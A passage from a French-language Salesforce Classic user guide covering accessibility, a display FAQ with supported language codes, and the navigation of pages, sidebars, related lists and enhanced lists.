- **•** Les tableaux de bord contiennent des diagrammes et des graphiques qui sont des informations visuelles par nature. Pour accéder aux données du rapport utilisées pour générer le diagramme ou le graphique, sélectionnez simplement le composant du tableau de bord.



Remarque: il est possible que le rapport sous-jacent contienne des données supplémentaires par rapport à ce qui est représenté dans le composant du tableau de bord. En outre, le rapport sous-jacent contient peut-être certaines données que vous ne pouvez pas afficher en raison des paramètres de partage.

## <span id="page-70-1"></span>Utilisateurs malvoyants nécessitant un agrandissement

Salesforce prend en charge les utilitaires d'agrandissement standard du système d'exploitation, des navigateurs et de tiers. Ajustez les paramètres de zoom selon à vos besoins.

Les éléments suivants sont identifiés dans notre balisage de page. Vous pouvez modifier le style de ces éléments pour faciliter leur identification.

- **•** Les en-têtes sont balisés en tant que tels plutôt qu'en tant qu'éléments d'ensemble de champs ou de légende pour le regroupement de contrôles de formulaire.
- **•** L'en-tête principal de la page (généralement au début de la zone de contenu principale) est un en-tête de niveau 1. Vous pouvez changer cet en-tête avec un raccourci clavier.
- **•** Les tables de données contiennent un balisage de table de données (à l'exception des vues de liste avancées en mode Standard uniquement) qui facilite l'identification des en-têtes de chaque cellule.
- <span id="page-70-0"></span>**•** Les listes fournies dans la zone de contenu principale sont balisées en tant que telles.

# FAQ sur l'affichage

[Quelles sont les langues prises en charge par Salesforce ?](#page-70-2)

[Je ne parviens pas à visualiser certains boutons et liens. Pourquoi ?](#page-75-0)

[Je ne parviens pas à visualiser les fenêtres contextuelles Salesforce telles que les boîtes de dialogue de recherche et la fenêtre Aide](#page-75-1) [& formation. Pourquoi ?](#page-75-1)

<span id="page-70-2"></span>[Pourquoi mes données disparaissent-elles lorsque j'appuie sur la touche Retour arrière pendant la modification d'un enregistrement ?](#page-75-2)

[Puis-je modifier ou supprimer la liste déroulante d'entrées qui s'affiche lorsque je modifie un champ de texte ?](#page-76-1)

## Quelles sont les langues prises en charge par Salesforce ?

Salesforce offre trois niveaux de prise en charge linguistique : [langues entièrement prises en charge](#page-70-3), [langues d'utilisateur final](#page-71-0) et [langues](#page-72-0) [de plate-forme uniquement.](#page-72-0) Chaque langue est identifiée par un code de langue à deux caractères (par exemple fr) ou un code de paramètre régional à cinq caractères (par exemple fr\_FR).

Outre la prise en charge de langues par Salesforce, vous pouvez localiser (traduire) vos organisations de deux façons. Le Système de traduction permet de spécifier les langues que vous souhaitez traduire, d'attribuer des traducteurs à des langues, de créer des traductions pour les personnalisations apportées à votre organisation Salesforce, et de remplacer les étiquettes et les traductions dans des packages gérés. Vous pouvez traduire toutes les informations, depuis les valeurs des listes de sélection jusqu'aux champs personnalisés, afin de permettre à vos utilisateurs du monde entier d'utiliser Salesforce.

<span id="page-70-3"></span>La deuxième option consiste à renommer les onglets et les champs dans Salesforce. Si votre application personnalisée utilise seulement quelques onglets et champs Salesforce standard, vous pouvez les traduire.

## Langues totalement prises en charge

Vous pouvez modifier la langue de toutes les fonctionnalités, y compris l'Aide, en sélectionnant l'une des langues prises en charge ci-dessous. Dans Configuration, cliquez sur *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et **Modifier**.

- **•** Chinois (simplifié) : zh\_CN
- **•** Chinois (traditionnel) : zh\_TW
- **•** Danois : da
- **•** Néerlandais : nl\_NL
- **•** Anglais : en\_US
- **•** Finnois : fi
- **•** Français : fr
- **•** Allemand : de
- **•** Italien : it
- **•** Japonais : ja
- **•** Coréen : ko
- **•** Norvégien : non
- **•** Portugais (Brésilien) : pt\_BR
- **•** Russe : ru
- **•** Espagnol : es
- **•** Espagnol (Mexique) : es\_MX
- **•** Suédois : sv
- **•** Thaïlandais : th

## Remarque:

- **•** Espagnol (Mexique) affiche les traductions définies par le client en Espagnol.
- <span id="page-71-0"></span>**•** Même si l'interface utilisateur de Salesforce est entièrement traduite en thaïlandais, l'aide reste en anglais.

## Langues de l'utilisateur final

Les langues de l'utilisateur final sont utiles si vous avez une organisation ou des partenaires internationaux qui utilisent d'autres langues que la langue par défaut de votre société. Pour les langues de l'utilisateur final, Salesforce fournit des étiquettes traduites pour l'ensemble des objets et des pages standard, à l'exception des pages administratives, de la Configuration et de l'Aide. Lorsque vous spécifiez une langue de l'utilisateur final, les étiquettes et l'aide qui ne sont pas traduites sont affichées en anglais. Les langues de l'utilisateur final sont destinées exclusivement à un usage personnel. N'utilisez pas les langues de l'utilisateur final en tant que langues d'entreprise. Salesforce n'offre pas de support client dans les langues de l'utilisateur final.

Les langues de l'utilisateur final comprennent :

- **•** Arabe : ar
- **•** Bulgare : bg
- **•** Croate : hr
- **•** Tchèque : cs
- **•** Anglais (Royaume-Uni) : en\_GB
- **•** Grecque : el
- **•** Hébreu : iw
- **•** Hongrois : hu
- **•** Indonésien : dans
- **•** Polonais : pl
- **•** Portugais (Portugal) : pt\_PT
- **•** Roumain : ro
- **•** Slovaque : sk
- **•** Slovène : sl
- **•** Turc : tr
- **•** Ukrainien : uk
- **•** Vietnamien : vi

Remarque: Salesforce offre un support limité pour les langues de droite à gauche (Arabe et Hébreux) sur les fonctionnalités ci-dessous.

- **•** Live Agent
- **•** Requêtes
- **•** Comptes

Ces fonctionnalités ne sont pas prises en charge dans Lightning Experience, dans l'application mobile Salesforce1, dans les autres applications mobiles ou navigateurs mobiles, et dans aucune interface utilisateur à l'exception de Salesforce Classic. Le fonctionnement des langues de droite à gauche avec les autres fonctionnalités de Salesforce n'est pas garanti. Aucune extension de la liste des fonctionnalités prises en charge n'est prévue.

Les fonctionnalités qui ne sont pas prises en charge pour les langues de droite à gauche comprennent notamment :

- **•** Générateur de rapport
- **•** Génération de devis PDF
- **•** Prévisions personnalisables
- **•** E-mails
- **•** Salesforce Knowledge
- **•** Fils
- **•** Communautés

L'absence d'une fonctionnalité de cette liste ne signifie pas qu'elle est prise en charge. Seules les fonctionnalités Live Agent, Requêtes et Comptes sont prises en charge avec les langues de droite à gauche.

## Langues de plate-forme uniquement

Lorsque Salesforce ne fournit pas de traduction par défaut, utilisez les langues de plate-forme uniquement pour traduire les applications et les fonctionnalités personnalisées que vous élaborez sur Salesforce App Cloud. Vous pouvez traduire des éléments tels que les étiquettes, les objets personnalisés et les noms de champ. Vous pouvez également renommer la plupart des objets, des étiquettes et des champs standard. Les textes d'information et le texte des étiquettes qui ne correspondent pas des champs ne peuvent pas être traduits.

Les langues de plate-forme uniquement sont disponibles partout dans l'application où vous pouvez sélectionner la langue. Cependant, lorsque vous sélectionnez une langue de plate-forme uniquement, toutes les étiquettes Salesforce standard utilisent par défaut l'Anglais ou, dans quelques cas, une langue utilisateur final ou une langue entièrement prise en charge.

Lorsque vous spécifiez une langue de plate-forme uniquement, les étiquettes des objets et des champs standard sont rétablies en Anglais, à l'exception des langues suivantes :

- **•** Anglais (Australie), Anglais (Inde), Anglais (Malaisie) et Anglais (Philippines) qui sont établies en Anglais (UK).
- **•** Allemand (Autriche) et Allemand (Suisse) qui sont rétablies en Allemand.
- **•** Français (Canada) qui est rétablie en Français.
- **•** Roumain (Moldave) qui est rétablie en Roumain.
- **•** Monténégrin qui est rétablie en Serbe (Latin).
- **•** Portugais (Portugal) qui est rétablie en Portugais (Brésil).

Les langues de plate-forme uniquement ci-dessous sont actuellement prises en charge.

- **•** Albanais : sq
- **•** Arabe (Algérie) : ar\_DZ
- **•** Arabe (Bahreïn) : ar\_BH
- Arabe (Égypte) : ar EG
- **•** Arabe (Irak) : ar\_IQ
- **•** Arabe (Jordanie) : ar\_JO
- Arabe (Koweït) : ar\_KW
- **•** Arabe (Liban) : ar\_LB
- Arabe (Libye) : ar LY
- Arabe (Maroc) : ar\_MA
- Arabe (Oman) : ar OM
- **•** Arabe (Qatar) : ar\_QA
- Arabe (Arabie Saoudite) : ar SA
- Arabe (Soudan) : ar SD
- Arabe (Syrie) : ar SY
- Arabe (Tunisie) : ar\_TN
- **•** Arabe (Émirats Arabes Unis) : ar\_AE
- **•** Arabe (Yémen) : ar\_YE
- **•** Arménien : hy
- **•** Basque : eu
- **•** Bosnien : bs
- **•** Bengali : bn
- **•** Chinois (simplifié Singapour) : zh\_SG
- **•** Chinois (traditionnel, Hong Kong) : zh\_HK
- Anglais (Australie) : en AU
- **•** Anglais (Canada) : en\_CA
- Anglais (Hong Kong) : en HK
- **•** Anglais (Inde) : en\_IN
- **•** Anglais (Irlande) : en\_IE
- **•** Anglais (Malaisie) : en\_MY
- **•** Anglais (Philippines) : en\_PH
- **•** Anglais (Singapour) : en\_SG
- **•** Anglais (Afrique du Sud) : en\_ZA
- **•** Estonien : et
- **•** Français (Belgique) : fr\_BE
- **•** Français (Canada) : fr\_CA
- Français (Luxembourg) : fr\_LU
- Français (Suisse) : fr\_CH
- **•** Géorgien : ka
- **•** Allemand (Autriche) : de\_AT
- **•** Allemand (Luxembourg) : de\_LU
- **•** Allemand (Suisse) : de\_CH
- **•** Hindi : hi
- **•** Islandais : is
- **•** Irlandais : ga
- Italien (Suisse) : it\_CH
- **•** Letton : lv
- **•** Lithuanien : lt
- **•** Luxembourgeois : lb
- **•** Macédonien : mk
- **•** Malais : ms
- **•** Maltais : mt
- **•** Roumain (Moldavie) : ro\_MD
- **•** Monténégrin : sh\_ME
- **•** Romanche : rm
- **•** Serbe (Cyrillique) : sr
- **•** Serbe (Latin) : sh
- **•** Espagnol (Argentine) : es\_AR
- **•** Espagnol (Bolivie) : es\_BO
- **•** Espagnol (Chili) : es\_CL
- **•** Espagnol (Colombie) : es\_CO
- **•** Espagnol (Costa Rica) : es\_CR
- **•** Espagnol (République Dominicaine) : es\_DO
- **•** Espagnol (Équateur) : es\_EC
- **•** Espagnol (Salvador) : es\_SV
- **•** Espagnol (Guatemala) : es\_GT
- **•** Espagnol (Honduras) : es\_HN
- **•** Espagnol (Nicaragua) : es\_NI
- **•** Espagnol (Panama) : es\_PA
- **•** Espagnol (Paraguay) : es\_PY
- **•** Espagnol (Pérou) : es\_PE
- **•** Espagnol (Porto Rico) : es\_PR
- **•** Espagnol (États-Unis) : es\_US
- Espagnol (Uruguay) : es UY
- **•** Espagnol (Venezuela) : es\_VE
- **•** Tagalog : tl
- **•** Tamil : ta
- **•** Ourdou : ur

**•** Gallois : cy

### CONSULTER ÉGALEMENT :

[Présentation des langues, des paramètres régionaux et des devises](#page-299-0) [Activation et désactivation du Système de traduction](#page-4169-0)

## Je ne parviens pas à visualiser certains boutons et liens. Pourquoi ?

Les boutons et les liens s'affichent uniquement pour les utilisateurs qui disposent des autorisations d'utilisation appropriées. Par exemple, les utilisateurs qui ne disposent pas de l'autorisation de suppression sur les opportunités ne voient pas le bouton **Supprimer** dans la page de détail d'une opportunité ni le lien **Suppr** dans la liste associée d'une opportunité.

# Je ne parviens pas à visualiser les fenêtres contextuelles Salesforce telles que les boîtes de dialogue de recherche et la fenêtre Aide & formation. Pourquoi ?

Si les paramètres du programme de blocage des fenêtres intempestives de votre navigateur sont configurés sur la sécurité maximale, vous ne pouvez afficher aucune fenêtre contextuelle dans Salesforce, même celles qui affichent des fonctionnalités nécessaires, telles que la fenêtre du calendrier de sélection d'une date dans une activité, les boîtes de dialogue de référence pour la sélection d'un enregistrement, la fenêtre Aide et formation, etc.

Pour tester vos paramètres contextuels :

**1.** Dans vos paramètres personnels, saisissez *Rappels* dans la case Recherche rapide, puis sélectionnez **Rappels et alertes**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.

### **2.** Cliquez sur **Prévisualiser l'alerte de rappel**.

Pour autoriser l'affichage de fenêtres contextuelles dans Salesforce, ajoutez Salesforce en tant que site approuvé dans les paramètres du programme de blocage des fenêtres intempestives de votre navigateur. Pour obtenir des instructions spécifiques, consultez l'aide en ligne de votre navigateur.

Certains modules d'extension du navigateur, tels que la barre d'outils Google, intègrent également un système de blocage des fenêtres intempestives. Pour obtenir des détails sur la configuration de ces modules afin d'autoriser l'affichage de fenêtres contextuelles dans Salesforce, consultez la documentation correspondante.

### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

# Pourquoi mes données disparaissent-elles lorsque j'appuie sur la touche Retour arrière pendant la modification d'un enregistrement ?

Certaines versions d'Internet Explorer définissent la touche Retour arrière comme raccourci clavier du bouton Précédent du navigateur. Lorsque vous appuyez sur la touche Retour arrière, si votre curseur ne se trouve pas dans un champ de texte, le navigateur revient à la page précédente, vous laissant penser que vos données ont été perdues. Pour récupérer vos données et revenir à votre page de travail, cliquez sur le bouton Suivant du navigateur.

# Puis-je modifier ou supprimer la liste déroulante d'entrées qui s'affiche lorsque je modifie un champ de texte ?

Non. Ces entrées de saisie semi-automatique qui s'affichent lorsque vous modifiez certains champs de texte correspondent à une fonctionnalité d'Internet Explorer. Le navigateur mémorise le texte vous avez saisi précédemment et en fournit la liste pour vous permettre de renseigner automatiquement le champ. Pour désactiver cette fonctionnalité, cliquez sur **Outils** dans la barre de menu de votre navigateur, sélectionnez **Options Internet**, cliquez sur l'onglet **Contenu**, puis sur le bouton **Paramètres** en regard de la saisie semi-automatique pour modifier les paramètres de votre navigateur.

# Pages Salesforce

Les applications Salesforce sont constituées d'onglets et de pages. Les objets standard, tels que les Comptes, les Contacts et les Pistes, et d'autres fonctionnalités telles que Chatter, ont généralement un onglet qui permet de parcourir les pages pour interagir avec les fonctionnalités que vous utilisez. Par exemple, si vous souhaitez créer un enregistrement de compte, cliquez sur l'onglet Comptes pour accéder à la page d'accueil des comptes.

Cliquez sur **Nouveau** pour ouvrir la page de modification de compte dans laquelle vous saisissez les informations sur le compte. Cliquez sur **Enregistrer**. La page de détail du compte s'affiche. Revenez à la page d'accueil des comptes. Le nouveau compte est répertorié.

Les onglets Salesforce peuvent avoir plusieurs types de pages, parmi lesquelles des pages Accueil, Modification et Détails. Vous pouvez créer des vues de liste pour certains objets. Chatter a un type de page principal : un fil. Data.com a une interface de recherche. Les tableaux de bord et les rapports ont également leurs propres styles de page.

Généralement, votre administrateur système configure les présentations de page des objets standard et active les fonctionnalités de navigation que votre organisation peut utiliser. L'interaction avec Salesforce est toutefois plus facile si vous comprenez les éléments de page les plus courants et les objets les plus fréquemment utilisés, parmi lesquels :

- **1.** Une barre d'onglets, dans laquelle vous pouvez afficher et ajouter des onglets à un enregistrement.
- **2.** Un fil, dans lequel vous pouvez ajouter et afficher des commentaires sur un enregistrement.
- **3.** Un menu latéral, dans lequel vous pouvez par exemple rechercher et créer rapidement des enregistrements.
- **4.** Des sections relatives à l'enregistrement, avec des champs et des liens clés.
- **5.** Des listes associées, qui regroupent et affichent des liens vers d'autres enregistrements associés à celui que vous affichez. Vous pouvez changer l'ordre des listes associées sur votre page.
- **6.** Divers liens, qui facilitent le déplacement dans la page ou l'accès à d'autres pages ou à des sites externes.

Examinons ces éléments dans la page de détail d'un compte.



[Compréhension la barre latérale de Salesforce](#page-78-0)

[Affichage et masquage du menu latéral réductible](#page-78-1)

[Utilisation d'éléments associés directement à partir de l'enregistrement que vous visualisez](#page-79-0)

Dans les enregistrements Salesforce, les liens et les détails des enregistrements associés sont regroupés dans des listes associées. Certaines listes associées permettent d'exécuter des tâches communes pour l'objet associé, par exemple créer des enregistrements ou joindre des fichiers.

[Utilisation des listes avancées](#page-80-0)

[Navigation dans les listes longues](#page-81-0)

### [Modification de votre service](#page-81-1)

Vous pouvez modifier les enregistrements que vous visualisez en sélectionnant le service dans lequel vous travaillez actuellement.

### CONSULTER ÉGALEMENT :

[Balises dans les enregistrements](#page-164-0) [Compréhension la barre latérale de Salesforce](#page-78-0) [Navigation dans les pages accueil des objets](#page-43-0) [L'onglet Accueil](#page-82-0)

# <span id="page-78-0"></span>Compréhension la barre latérale de Salesforce

La colonne de la barre latérale qui s'affiche à gauche de la plupart des pages Salesforce facilite l'accès aux liens et aux commandes ci-dessous.

**•** Recherche

Utilisez la zone de recherche de l'en-tête si vous n'avez pas la recherche du menu latéral.

- **•** Le lien [Balises](#page-168-0) et la liste déroulante Balises récentes
- **•** La liste déroulante [Services](#page-81-1)
- **•** La liste déroulante [Créer](#page-151-0)
- **•** Un raccourci Calendrier vers la dernière vue de calendrier utilisée
- **•** La liste [Éléments récents](#page-148-0)
- **•** [Messages et alertes](#page-84-0)
- **•** [Liens personnalisés](#page-84-1)
- **•** Un raccourci vers la [Corbeille](#page-202-0)

<span id="page-78-1"></span>Les options de votre barre latérale varient selon les fonctionnalités que vous avez activées et si votre administrateur a personnalisé la présentation de page.

# Affichage et masquage du menu latéral réductible

Si votre administrateur a activé le Menu latéral réductible, vous pouvez afficher ou masquer le menu selon vos besoins.

Remarque: Les utilisateurs du centre d'appels ne voient pas les appels entrants s'ils réduisent  $\left( \mathbf{z}\right)$ le menu latéral.

Cliquez sur le côté du menu latéral pour l'ouvrir ou le fermer.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# <span id="page-79-0"></span>Utilisation d'éléments associés directement à partir de l'enregistrement que vous visualisez

Dans les enregistrements Salesforce, les liens et les détails des enregistrements associés sont regroupés dans des listes associées. Certaines listes associées permettent d'exécuter des tâches communes pour l'objet associé, par exemple créer des enregistrements ou joindre des fichiers.

Par exemple, l'enregistrement Piste offre plusieurs listes associées, notamment les Activités en cours qui répertorie les activités en cours et les champs d'activité clés. Dans cette liste associée, vous pouvez créer une tâche, une activité ou une demande de réunion. Lors de la fermeture d'une tâche associée à la piste, un lien vers cette page s'affiche dans la liste associée Historique des activités de l'enregistrement Piste, qui affiche les mêmes champs clés que les Activités en cours et offre d'autres tâches communes.

Les listes associées que vous pouvez afficher et utiliser sont déterminées par :

- **•** Vos autorisations utilisateur
- **•** Les personnalisations apportées à l'interface utilisateur et aux présentations de page par votre administrateur Salesforce

 $\ddot{\phi}$ 同

Norah Logan

Linda Valero

1/2/2014 11:36 AM

**•** Vos propres personnalisations

Denise Arlen

Edit | Del Meet and Greet + Demo

Edit | Del Send quote

oups Files

a

L'organisation et l'accès aux listes associées sont aisés. Voici comment procéder.

Leads Accounts Contacts Opportunities Reports Dashboards Products

Éditions

mize Page Printable View | Help for this Page

Disponible avec : Salesforce Classic

Disponible avec : Toutes les éditions



1/2/2014

**1.** Faites défiler la page jusqu'à la liste associée dont vous avez besoin.

- **2.** Si les liens de survol de la liste associée sont activés dans votre organisation, cliquez sur un lien pour afficher la liste dans une fenêtre contextuelle.
- **3.** Cliquez sur **Personnaliser la page** pour sélectionner et organiser les listes associées disponibles que vous souhaitez afficher.

# <span id="page-80-0"></span>Utilisation des listes avancées

Les listes avancées vous permettent de consulter, de personnaliser et de modifier rapidement des données de liste pour accélérer votre productivité quotidienne. Elles doivent d'abord être activées par votre administrateur pour que vous puissiez en bénéficier.

Les listes avancées vous permettent de :

- **•** Naviguer dans les résultats de la liste en cliquant sur l'icône de la première page (**<<**), **Précédent**, **Suivant**, ou sur l'icône de la dernière page (**>>**) en bas de la liste.
- **•** Passer directement à une page spécifique de résultats en saisissant un nombre dans la zone de texte dans le coin inférieur droit, puis en appuyant sur Entrée.
- **•** Créer une vue en cliquant sur **Créer une vue**. Modifiez, supprimez ou actualisez la vue actuelle en cliquant respectivement sur l'icône **Modifier**, **Supprimer** ou .
- Modifier le nombre d'enregistrements affichés par page. Cliquez sur v dans le coin inférieur gauche de la liste, puis sélectionnez le paramètre souhaité. Vous pouvez consulter 10, 25, 50, 100, ou 200 enregistrements à la fois. Si vous modifiez ce paramètre, vous revenez à la première page des résultats de la liste.

La modification de vos préférences relatives au nombre d'enregistrements affichés par page s'applique à toutes les listes de toutes les applications Salesforce, pas seulement à l'application active. De plus, si vous modifiez vos préférences pour la valeur 200, un message vous avertit d'une dégradation probable des performances.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS UTILISATEUR

Pour utiliser la modification en ligne avec une liste avancée :

- **•** Modifications en masse dans des listes
- **•** Modifiez la largeur d'une colonne en faisant glisser la partie droite de l'en-tête de la colonne avec la souris. Toutes les modifications auxquelles vous procédez sur la largeur des colonnes sont appliquées cette seule liste et sont conservées lorsque vous consultez la liste.

Si vous ajoutez ou supprimez des colonnes d'une liste, toutes les personnalisations de largeur de colonne de cette liste sont automatiquement ignorées.

- **•** Modifiez l'ordre dans lequel une colonne apparaît en faisant glisser tout l'en-tête de la colonne jusqu'à la position souhaitée avec votre souris. Si vous disposez de l'autorisation de modifier la définition de la liste, vos modifications sont automatiquement enregistrées pour tous les utilisateurs qui consultent la liste. Si vous ne disposez pas de la permission de modifier la définition de la liste, vos modifications seront ignorées lorsque vous quitterez la page.
- **•** Modifiez le nombre et l'ordre des colonnes affichées en cliquant sur **Modifier** à côté de la liste déroulante dans le coin supérieur gauche.
- **•** Si votre administrateur a activé l'option de modification en ligne pour votre entreprise, modifiez directement des enregistrements uniques à partir de la liste en double-cliquant sur des valeurs de champ individuelles. Si votre administrateur vous a accordé l'autorisation « Modifications en masse dans des listes », vous pouvez également modifier jusqu'à 200 enregistrements à la fois.
- Dans les vues de liste de comptes, de contacts et de pistes, cliquez sur le lien **and Ouvrir le calendrier** en bas de la page pour afficher une vue hebdomadaire du calendrier sous la liste. Ensuite, vous pouvez faire glisser un enregistrement de la liste vers une période dans le calendrier pour créer rapidement un événement associé à l'enregistrement. Notez que votre administrateur contrôle la disponibilité de la fonctionnalité Planification par glisser-déplacer.

# <span id="page-81-0"></span>Navigation dans les listes longues

Dans Salesforce, de nombreuses pages de liste comprennent les outils de gestion de gros volumes de données suivants :

**•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.

Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.

- **•** En haut d'une liste, cliquez sur une lettre pour afficher les éléments correspondants ou sur **Autre** pour afficher les éléments dont le nom commence par un chiffre ou un symbole. Cliquer sur **Tout** pour afficher tous les éléments correspondant aux critères de la vue actuelle.
- **•** Pour trier les éléments de vue de liste selon les données d'une colonne spécifique, cliquez sur l'en-tête de cette colonne. Les données texte sont classées par ordre alphabétique et les données numériques par ordre croissant. Les dates sont classées en partant de la plus récente. Pour inverser l'ordre de tri, cliquez de nouveau sur l'en-tête de la colonne.

Remarque: Vous pouvez trier par n'importe quel champ personnalisé, à l'exception des listes à sélection multiple. Les vues de liste d'utilisateur ne sont pas triées pour les organisations comptant plus de deux millions d'utilisateurs. Les organisations qui comptent plus de 2 millions d'utilisateurs peuvent contacter Salesforce pour réactiver le tri.

- **•** Cliquez sur le lien **Page précédente** ou **Page suivante** pour afficher les ensembles d'éléments précédents ou suivants dans la vue actuelle.
- **•** En bas d'une liste, cliquez sur le lien **moins** ou **plus** pour diminuer ou augmenter le nombre d'éléments par page.

Dans certaines listes associées comportant de nombreux éléments, les liens suivants sont disponibles :

- <span id="page-81-1"></span>**•** Cliquez sur **Afficher [nombre] en plus** pour augmenter le nombre d'éléments dans la liste.
- **•** Cliquez sur **Aller à la liste** pour afficher une page secondaire de la liste associée complète.

# Modification de votre service

Vous pouvez modifier les enregistrements que vous visualisez en sélectionnant le service dans lequel vous travaillez actuellement.

Vous pouvez modifier à tout moment le service dans lequel vous travaillez et remplacer le service par défaut auquel vous avez été initialement attribué(e) pour des recherches et des rapports.

- **•** Dans le champ Services du menu latéral, sélectionnez le service dans lequel vous souhaitez travailler.
- Remarque: Les enregistrements que vous créés sont attribués à votre service par défaut, pas au service dans lequel vous travaillez. Lors de la création de l'enregistrement, vous pouvez définir explicitement un service différent du service par défaut.

### CONSULTER ÉGALEMENT :

[Présentation des services](#page-475-0) [Rapports sur les services](#page-482-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-82-0"></span>L'onglet Accueil

Depuis l'onglet Accueil, vous pouvez créer une publication Chatter, afficher des instantanés de

tableau de bord, afficher vos tâches et votre calendrier et rechercher dans le fil ( $\Omega$ ).

Vous pouvez également utiliser les composants du menu latéral, tels que Créer, Éléments récents et Liens personnalisés, qui figurent également dans les autres pages Salesforce. Votre présentation d'onglet Accueil, vos composants du menu latéral et vos liens sont activés et configurés par votre administrateur.

Des bannières d'alerte peuvent s'afficher sous l'onglet Accueil pour vous informer de la disponibilité des mises à jour de clients de bureau, notamment Connect Offline.

[Modification du tableau de bord de votre onglet Accueil](#page-82-1)

[Utilisation de vos tâches et du calendrier sur la page d'accueil](#page-83-0)

